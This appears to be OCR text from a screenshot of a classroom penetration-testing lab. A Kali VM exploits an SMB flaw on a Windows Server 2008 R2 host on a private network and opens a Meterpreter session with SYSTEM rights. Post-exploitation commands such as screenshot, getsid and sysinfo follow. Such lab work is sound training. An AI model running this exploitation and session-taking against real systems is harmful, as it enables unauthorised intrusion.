 Hyper-V Manager
File Action View Help
Hyper-V Manager
CS301-JRUSS020
Virtual Ma
Name
Ubuntu
Window
Window
Window
Checkpoi
Windows
Summary
Kali - Internal Workstation on CS301-JRUSS020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 18:22 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.11:49158) at 2024-03-16 18:02:56 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/sHnVAtfu.jpeg
meterpreter > localtime
Local Date/Time: 2024-03-16 18:12:50.423 Eastern Daylight Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1136
meterpreter > sysinfo
Computer : W2008R2
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Hyper-V Manager VMware Workstatio... Kali - Internal Work... Windows Server 20...
6:22 PM
3/16/2024